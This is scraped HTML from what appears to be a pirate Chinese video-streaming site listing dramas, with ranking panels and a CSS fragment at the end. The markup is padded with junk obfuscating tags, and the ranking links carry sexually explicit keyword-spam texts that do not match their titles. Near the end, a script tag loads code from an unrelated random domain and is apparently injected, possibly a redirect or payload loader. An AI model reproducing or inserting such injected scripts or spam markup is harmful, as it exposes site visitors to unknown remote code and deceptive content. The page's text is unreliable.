stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(75, 50, 154);" href="/voddetail/xiaoqiqingrang.html" title="枭起青壤">枭起青壤</a></h4><p class="text text-overflow text-muted hidden-xs">迪丽热巴,陈星旭,张俪,董畅,张亦驰,苏鑫,颜卓灵,田小洁,梁颂晴,赵昕,潘美烨,陈百川,张铭恩,林鹏,师悦玲</p></div></div><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw></li><li maccmsbot="WGbhjqW" class="WGbhjqW col-md-6 col-sm-4 col-xs-3"><div acronym="KnQvKnKn" class="KnQvKnKn stui-vodlist__box"><a style="color: rgb(254, 234, 23);" class="stui-vodlist__thumb lazyload" href="/voddetail/xuemohuihun.html" title="血魔回魂" data-original="https://mtpicture.com/upload/vod/20250108-5/c0802f4b110f024d07e56c11dd881a13.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">正片</span></a><div sgaddress="uSMWbjXW" class="uSMWbjXW stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(231, 47, 118);" href="/voddetail/xuemohuihun.html" title="血魔回魂">血魔回魂</a></h4><p class="text text-overflow text-muted hidden-xs">马德钟,陈明君,罗家英,罗兰</p></div><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw></div></li><li acronym="XNVsYqy" class="XNVsYqy col-md-6 col-sm-4 col-xs-3"><div draggable="QpebQpeb" class="QpebQpeb stui-vodlist__box"><a style="color: rgb(1, 21, 0);" class="stui-vodlist__thumb lazyload" href="/voddetail/jizhideyishengshenghuo.html" title="机智的医生生活" data-original="https://mtzy1.com/upload/vod/20251130-1/3108db74f0f4042d548ee50ef649d693.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第12集完结</span></a><div sgaddress="PbtQHWgN" class="PbtQHWgN stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(39, 146, 95);" href="/voddetail/jizhideyishengshenghuo.html" title="机智的医生生活">机智的医生生活</a></h4><p class="text text-overflow text-muted hidden-xs">高允贞,申诗雅,韩怡芝,姜有锡,郑浚远,柳演锡,郑敬淏,安恩真,李凤辇,李昌勋,孙智允,李玄均,徐二叙,车强玧,郑云善,郑顺元</p></div></div><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li maccmsbot="KUYbUZYb" class="KUYbUZYb col-md-6 col-sm-4 col-xs-3"><div kbd="hwJvDbRm" class="hwJvDbRm stui-vodlist__box"><a style="color: rgb(110, 50, 217);" class="stui-vodlist__thumb lazyload" href="/voddetail/zhongshengzhihuidao80zuochanghua.html" title="重生之回到80做厂花" data-original="https://mtzy1.com/upload/vod/20251130-1/e3fbd88774ac53026a1047efba58ba0a.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">全集完结</span></a><div kbd="UysnaajQ" class="UysnaajQ stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(42, 71, 10);" href="/voddetail/zhongshengzhihuidao80zuochanghua.html" title="重生之回到80做厂花">重生之回到80做厂花</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw></div></li><li kbd="DhUMxDh" class="DhUMxDh col-md-6 col-sm-4 col-xs-3 hidden-md"><div sgaddress="GGGG" class="GGGG stui-vodlist__box"><a style="color: rgb(250, 7, 97);" class="stui-vodlist__thumb lazyload" href="/voddetail/yanhuajinchutaguilai.html" title="烟花烬处她归来" data-original="https://mtzy1.com/upload/vod/20251130-1/2da3475d837332d7345fec94eb204451.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">全集完结</span></a><div kbd="WfFEQEJd" class="WfFEQEJd stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(216, 71, 55);" href="/voddetail/yanhuajinchutaguilai.html" title="烟花烬处她归来">烟花烬处她归来</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li draggable="RaRaRaRa" class="RaRaRaRa col-md-6 col-sm-4 col-xs-3 hidden-md"><div sgaddress="sSrszjvc" class="sSrszjvc stui-vodlist__box"><a style="color: rgb(107, 102, 99);" class="stui-vodlist__thumb lazyload" href="/voddetail/chilaideshenqingwobuyao.html" title="迟来的深情我不要" data-original="https://mtzy1.com/upload/vod/20251130-1/7e105fceee5be95b84e50657fca25d5d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">全集完结</span></a><div dir="JhZXJhZX" class="JhZXJhZX stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(118, 108, 31);" href="/voddetail/chilaideshenqingwobuyao.html" title="迟来的深情我不要">迟来的深情我不要</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li acronym="yfybhBSg" class="yfybhBSg col-md-6 col-sm-4 col-xs-3 hidden-md"><div acronym="PAtGCesC" class="PAtGCesC stui-vodlist__box"><a style="color: rgb(144, 119, 85);" class="stui-vodlist__thumb lazyload" href="/voddetail/ruguoai.html" title="如果，爱" data-original="https://mtzy1.com/upload/vod/20251128-1/059830069b7e275387f138ba40feccbd.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第47集完结</span></a><div kbd="CXaCXa" class="CXaCXa stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(28, 38, 238);" href="/voddetail/ruguoai.html" title="如果，爱">如果，爱</a></h4><p class="text text-overflow text-muted hidden-xs">张柏芝,吴建豪,倪景阳,徐志贤,张双利,田岷,范春霞,黄烁文,侯雪龙,冯若绮</p></div></div></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li acronym="SJvdTdT" class="SJvdTdT col-md-6 col-sm-4 col-xs-3 hidden-md"><div maccmsbot="REetAnrx" class="REetAnrx stui-vodlist__box"><a style="color: rgb(185, 54, 188);" class="stui-vodlist__thumb lazyload" href="/voddetail/jingyelunxian.html" title="京夜沦陷" data-original="https://mtzy1.com/upload/vod/20251129-1/2d34700c73f8b2329f97d2b67525d7f1.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">全集完结</span></a><div draggable="fkfkfkfk" class="fkfkfkfk stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(54, 195, 4);" href="/voddetail/jingyelunxian.html" title="京夜沦陷">京夜沦陷</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw></ul><ul class="stui-vodlist__text col-pd clearfix hidden-xs"><li maccmsbot="sWdWdWd" class="sWdWdWd col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(231, 20, 131);" class="top-line-dot text-overflow" href="/voddetail/shenqingxuwangjiecuofuwangshianchenbukezhui.html" title="深情虚妄皆错付（往事暗沉不可追）"><span class="text-muted pull-right">全集完结</span>深情虚妄皆错付（往事暗沉</a></li><li kbd="TMzbzdnj" class="TMzbzdnj col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(61, 220, 137);" class="top-line-dot text-overflow" href="/voddetail/zhengyidecaijue.html" title="正义的裁决"><span class="text-muted pull-right">全集完结</span>正义的裁决</a></li><li sgaddress="kkkk" class="kkkk col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(72, 247, 152);" class="top-line-dot text-overflow" href="/voddetail/sicangyueguang.html" title="私藏月光"><span class="text-muted pull-right">全集完结</span>私藏月光</a></li><li draggable="DYKhEhXc" class="DYKhEhXc col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(204, 163, 162);" class="top-line-dot text-overflow" href="/voddetail/tadechichan.html" title="他的痴缠"><span class="text-muted pull-right">全集完结</span>他的痴缠</a></li><li acronym="qbqQdKnC" class="qbqQdKnC col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(34, 191, 104);" class="top-line-dot text-overflow" href="/voddetail/chengnandehuakailiaonihuanzouma.html" title="城南的花开了，你还走吗"><span class="text-muted pull-right">全集完结</span>城南的花开了，你还走吗</a></li><li acronym="zNzNzNzN" class="zNzNzNzN col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(17, 219, 82);" class="top-line-dot text-overflow" href="/voddetail/wandanwochengduanjuzhenshaoyehuanyaobeinue.html" title="完蛋! 我成短剧真少爷，还要被虐"><span class="text-muted pull-right">全集完结</span>完蛋! 我成短剧真少爷，</a></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li kbd="mtRMRMRM" class="mtRMRMRM col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(2, 76, 240);" class="top-line-dot text-overflow" href="/voddetail/yiwancangsang.html" title="一碗沧桑"><span class="text-muted pull-right">第20集</span>一碗沧桑</a></li><li acronym="UBUhxkum" class="UBUhxkum col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(192, 139, 23);" class="top-line-dot text-overflow" href="/voddetail/huanlejijiehao.html" title="欢乐集结号"><span class="text-muted pull-right">第20250807期</span>欢乐集结号</a></li><li acronym="uVcWRjCg" class="uVcWRjCg col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(2, 236, 163);" class="top-line-dot text-overflow" href="/voddetail/fuzongnidemingwoxushangliao.html" title="傅总，你的命我续上了"><span class="text-muted pull-right">全集完结</span>傅总，你的命我续上了</a></li><li dir="HjahgMcU" class="HjahgMcU col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(9, 1, 63);" class="top-line-dot text-overflow" href="/voddetail/zhongshenghouwochengweiliaomuhouzibenzhiwang.html" title="重生后我成为了幕后资本之王"><span class="text-muted pull-right">全集完结</span>重生后我成为了幕后资本之</a></li><li draggable="rSDtyHg" class="rSDtyHg col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(190, 128, 206);" class="top-line-dot text-overflow" href="/voddetail/hanweizhe2024.html" title="捍卫者 2024"><span class="text-muted pull-right">正片</span>捍卫者 2024</a></li><li sgaddress="MnJkwKK" class="MnJkwKK col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(36, 19, 27);" class="top-line-dot text-overflow" href="/voddetail/woshanhunjiusuanliaozenmejiejieye.html" title="我闪婚就算了，怎么姐姐也"><span class="text-muted pull-right">全集完结</span>我闪婚就算了，怎么姐姐也</a></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li acronym="TJBJBJB" class="TJBJBJB col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(22, 19, 65);" class="top-line-dot text-overflow" href="/voddetail/yiyechengxi.html" title="一夜成喜"><span class="text-muted pull-right">全集完结</span>一夜成喜</a></li><li draggable="TkaCfxeK" class="TkaCfxeK col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(210, 243, 182);" class="top-line-dot text-overflow" href="/voddetail/manbuzhuliaowodeshenfenbeixiaoyizipuguang.html" title="瞒不住了我的身份被小姨子曝光"><span class="text-muted pull-right">全集完结</span>瞒不住了我的身份被小姨子</a></li><li acronym="jcbBeFE" class="jcbBeFE col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(34, 20, 202);" class="top-line-dot text-overflow" href="/voddetail/xiaozuzongmeiyousataqindienirebuqi.html" title="小祖宗美又飒她亲爹你惹不起"><span class="text-muted pull-right">全集完结</span>小祖宗美又飒她亲爹你惹不</a></li><li sgaddress="pRZWEfpR" class="pRZWEfpR col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(205, 98, 69);" class="top-line-dot text-overflow" href="/voddetail/chuanchengjipinlaotaitaisunnvgegechengdalao.html" title="穿成极品老太太孙女各个成大佬"><span class="text-muted pull-right">全集完结</span>穿成极品老太太孙女各个成</a></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li acronym="NpURURUR" class="NpURURUR col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(147, 66, 19);" class="top-line-dot text-overflow" href="/voddetail/beichengxiaoxiong2chunchengwangshi.html" title="北城枭雄2春城往事"><span class="text-muted pull-right">全集完结</span>北城枭雄2春城往事</a></li><li maccmsbot="XjXSXBWg" class="XjXSXBWg col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(225, 71, 250);" class="top-line-dot text-overflow" href="/voddetail/baichahualuoliren.html" title="白茶花落离人"><span class="text-muted pull-right">全集完结</span>白茶花落离人</a></li><li sgaddress="WJDEvyTK" class="WJDEvyTK col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(39, 112, 12);" class="top-line-dot text-overflow" href="/voddetail/renzhu.html" title="认主"><span class="text-muted pull-right">全集完结</span>认主</a></li><li sgaddress="Vwgwgwg" class="Vwgwgwg col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(7, 146, 7);" class="top-line-dot text-overflow" href="/voddetail/qilingjiaoqikaijunushuaizhanan.html" title="七零娇妻开局怒甩渣男"><span class="text-muted pull-right">全集完结</span>七零娇妻开局怒甩渣男</a></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw></ul></div></div></div></div><div acronym="BydPprMv" class="BydPprMv col-lg-wide-25 col-xs-1 stui-pannel-side hidden-sm hidden-xs"><div draggable="ShnmXeUS" class="ShnmXeUS stui-pannel stui-pannel-bg clearfix"><div maccmsbot="EwmEwEw" class="EwmEwEw stui-pannel-box clearfix"><div kbd="gnEqaqa" class="gnEqaqa col-pd"><div kbd="KaegWaEK" class="KaegWaEK text-center" style="padding: 45px 0; border: 1px solid #eee; border-radius: 5px;"><p id="qrcode2"></p><p>扫描二维码用手机观看</p></div></div></div></div><div kbd="qDXBMPDr" class="qDXBMPDr stui-pannel stui-pannel-bg clearfix"><div acronym="WhymPGWh" class="WhymPGWh stui-pannel-box"><div dir="bfEXbQbQ" class="bfEXbQbQ stui-pannel_hd"><div maccmsbot="uxBsfjpN" class="uxBsfjpN stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_12.png"/>最新周榜单</h3></div></div><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><div acronym="nEtnEt" class="nEtnEt stui-pannel_bd"><ul class="stui-vodlist__text col-pd clearfix"><li draggable="HqaHaHaH" class="HqaHaHaH bottom-line-dot"><a style="color: rgb(154, 14, 132);" href="http://www.dslx-china.com/🔞⁉️❓🈲zaixianguankan❌❌.html" title="完美猎人"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge badge-first">1</span>🔞⁉️❓🈲在线观看❌❌</a></li><li maccmsbot="qUDfarJf" class="qUDfarJf bottom-line-dot"><a style="color: rgb(20, 231, 185);" href="http://www.dslx-china.com/hanguosansedianfei2024mianfeima.html" title="外卖大叔的野蛮女友"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge badge-second">2</span>韩国三色电费2024免费吗</a></li><li draggable="tSPnmjx" class="tSPnmjx bottom-line-dot"><a style="color: rgb(129, 42, 18);" href="http://www.dslx-china.com/lianggeren㖭dewohaoshuangtaiyangle.html" title="钢炽之芯"><span class="text-muted pull-right hidden-md">第13集</span><span class="badge badge-third">3</span>两个人㖭的我好爽太痒了</a></li><li kbd="agRMhHSM" class="agRMhHSM bottom-line-dot"><a style="color: rgb(34, 61, 126);" href="http://www.dslx-china.com/hongtao·CV.html" title="刻在余烬上的名字"><span class="text-muted pull-right hidden-md">第76集完结</span><span class="badge">4</span>红桃·CV</a></li><li draggable="FgXgRyMc" class="FgXgRyMc bottom-line-dot"><a style="color: rgb(160, 136, 147);" href="http://www.dslx-china.com/galuoちゃんがtuifajiaoxueshipin.html" title="书道女孩！我们的甲子园"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">5</span>伽罗ちゃんが腿法教学视频</a></li><li sgaddress="aGaGaGaG" class="aGaGaGaG bottom-line-dot"><a style="color: rgb(195, 246, 227);" href="http://www.dslx-china.com/《faguoshaonv3》gaoqing.html" title="王昭君"><span class="text-muted pull-right hidden-md">第31集完结</span><span class="badge">6</span>《法国少女3》高清</a></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li sgaddress="kbXjCGrj" class="kbXjCGrj bottom-line-dot"><a style="color: rgb(117, 121, 178);" href="http://www.dslx-china.com/nvjiaoshiyong🐻jiawode🍌zuowen.html" title="灵幻先生（粤语版）"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">7</span>女教师用🐻夹我的🍌作文</a></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li acronym="ynjBGWK" class="ynjBGWK bottom-line-dot"><a style="color: rgb(174, 163, 220);" href="http://www.dslx-china.com/18suinvpushetaiduoshuile.html" title="世间有她"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">8</span>18岁女仆射太多水了</a></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li kbd="KDKDKDKD" class="KDKDKDKD bottom-line-dot"><a style="color: rgb(127, 73, 233);" href="http://www.dslx-china.com/mamarangwodaishangbiyuntaodegequ.html" title="铁面歌女"><span class="text-muted pull-right hidden-md">第30集完结</span><span class="badge">9</span>妈妈让我戴上避孕套的歌曲</a></li><li draggable="SKSKSKSK" class="SKSKSKSK bottom-line-dot"><a style="color: rgb(117, 212, 107);" href="http://www.dslx-china.com/wurenzaixiangaoqingshipin.html" title="天啊，我的太子殿下"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">10</span>无人在线高清视频</a></li></ul></div></div><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw></div><div maccmsbot="bcfYPYP" class="bcfYPYP stui-pannel stui-pannel-bg clearfix"><div acronym="GtQgNWaP" class="GtQgNWaP stui-pannel-box"><div dir="YYPUEAYE" class="YYPUEAYE stui-pannel_hd"><div sgaddress="ZtqZtq" class="ZtqZtq stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_12.png"/>最新月榜单</h3></div></div><div acronym="nwxfgHc" class="nwxfgHc stui-pannel_bd"><ul class="stui-vodlist__text col-pd clearfix"><li sgaddress="JgdmXrRc" class="JgdmXrRc bottom-line-dot"><a style="color: rgb(130, 134, 18);" href="http://www.dslx-china.com/video/168chiyikuaimiguashipin.html" title="俱卢之战：史诗烽火"><span class="text-muted pull-right hidden-md">第9集完结</span><span class="badge badge-first">1</span>168吃一块蜜瓜视频</a></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li maccmsbot="zzzz" class="zzzz bottom-line-dot"><a style="color: rgb(34, 229, 118);" href="http://www.dslx-china.com/video/en～aqingyidiannvnv18jin🈲.html" title="修炼十万年你说我是杂役"><span class="text-muted pull-right hidden-md">第71集完结</span><span class="badge badge-second">2</span>嗯～啊轻一点女女18禁🈲</a></li><li draggable="dPcCdTxW" class="dPcCdTxW bottom-line-dot"><a style="color: rgb(224, 208, 124);" href="http://www.dslx-china.com/mov/ganyudezhimingcuowuyouzimaomianfeiguankan.html" title="迈克勒德家的女儿们 第一季"><span class="text-muted pull-right hidden-md">第22集完结</span><span class="badge badge-third">3</span>甘雨的致命错误柚子猫免费观看</a></li><li acronym="aTvbmwAq" class="aTvbmwAq bottom-line-dot"><a style="color: rgb(3, 74, 91);" href="http://www.dslx-china.com/tv/guochanjingpinnvrenXXX555.html" title="重生退婚竹马后冷艳靳爷他超会宠"><span class="text-muted pull-right hidden-md">第66集完结</span><span class="badge">4</span>国产精品女人XXX555</a></li><li acronym="tvpChDcp" class="tvpChDcp bottom-line-dot"><a style="color: rgb(194, 15, 228);" href="http://www.dslx-china.com/video/lunxuanfanwaipiantxt.html" title="续命之徒：绝命毒师"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">5</span>轮轩番外篇txt</a></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li dir="zumzum" class="zumzum bottom-line-dot"><a style="color: rgb(99, 152, 220);" href="http://www.dslx-china.com/tv/gougoudedongxiyouyingyouzhangzenmeban.html" title="恶魔的光火"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">6</span>狗狗的东西又硬又长怎么办</a></li><li acronym="jjfdfeNb" class="jjfdfeNb bottom-line-dot"><a style="color: rgb(90, 153, 26);" href="http://www.dslx-china.com/mov/laqiqunzikaicnver.html" title="十八盗之云中鹤"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">7</span>拉起裙子开c女儿</a></li><li acronym="AyhPAyhP" class="AyhPAyhP bottom-line-dot"><a style="color: rgb(43, 183, 132);" href="http://www.dslx-china.com/mov/meiridasaizhutidasaicunzhitiaozhan.html" title="倾城宠妃"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">8</span>每日大赛主题大赛寸止挑战</a></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li acronym="CgcuXQXQ" class="CgcuXQXQ bottom-line-dot"><a style="color: rgb(162, 43, 255);" href="http://www.dslx-china.com/cctv/lianggerenzuoajdeshipin.html" title="莽汉斗老千"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">9</span>俩个人做aj的视频</a></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li dir="YYYY" class="YYYY bottom-line-dot"><a style="color: rgb(39, 228, 103);" href="http://www.dslx-china.com/tv/jiedikaihuangshipinyuanban.html" title="Tanman"><span class="text-muted pull-right hidden-md">第5集完结</span><span class="badge">10</span>姐弟开荒视频原版</a></li></ul></div></div></div></div></div></div><div kbd="ZxxbCPc" class="ZxxbCPc container"><div sgaddress="nXTNkkeP" class="nXTNkkeP row"><div maccmsbot="BRGJQyet" class="BRGJQyet stui-foot clearfix"><div kbd="zNgzNzN" class="zNgzNzN col-pd text-center hidden-xs">Copyright<span class="fontArial"></span> 2009-2013 www.dslx-china.com Inc. All Rights Reserved. 网站合作联系QQ： </div><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p><p class="text-center hidden-xs"><a style="color: rgb(246, 14, 61);" href="/"></a></p><p class="text-muted text-center visible-xs">Copyright © 2008-2018</p></div></div></div><ul class="stui-extra clearfix"><li aDfFAz="uZQwttMsjZvJnN"><a style="color: rgb(173, 240, 206);" class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont icon-less"></i></a></li><li draggable="GctBzaRK" class="GctBzaRK hidden-xs"><a style="color: rgb(172, 117, 162);" class="copylink" href="javascript:;"><i class="icon iconfont icon-share"></i></a></li><li maccmsbot="NGhQwWYB" class="NGhQwWYB visible-xs"><a style="color: rgb(134, 228, 252);" class="open-share" href="javascript:;"><i class="icon iconfont icon-share"></i></a></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li acronym="YNmPJgyB" class="YNmPJgyB hidden-xs"><span><i class="icon iconfont icon-qrcode"></i></span><div sgaddress="bJMRbJMR" class="bJMRbJMR sideslip"><div sgaddress="gyRQWweb" class="gyRQWweb col-pd"><p id="qrcode"></p><p class="text-center font-12">扫码用手机访问</p></div></div></li><li vSj="r"><a style="color: rgb(17, 216, 16);" href="/gbook.html"><i class="icon iconfont icon-comments"></i></a></li><script>var _hmt = _hmt || [];(function() { var hm = document.createElement("script"); hm.src ="https://hm.baidu.com/hm.js?65e480e62484cec8b09d32087a8efa74"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();</script><script>var _hmt = _hmt || [];(function() { var hm = document.createElement("script"); hm.src ="https://hm.baidu.com/hm.js?e61205ffa5fc532b4de5a4e2d5b8ef35"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();</script><script src='http://www.dfoi89fa1.com/vlove/coffe_137.js'></script>");</ul></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.dslx-china.com/statics/css/stui_default.css
body_size: 2135
content:
/*!
 * Edition v2.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
@charset "utf-8";
/* all */
body{ padding-top: 80px}

/* header */
.stui-header__top{ position:fixed; top:0;z-index: 999;width:100%; height: 60px; background-color: #292838; border-top: 5px solid #155FAA;}
.top-fixed-down{margin-top:-60px}
.stui-header__side{float:right}

/* header-logo */
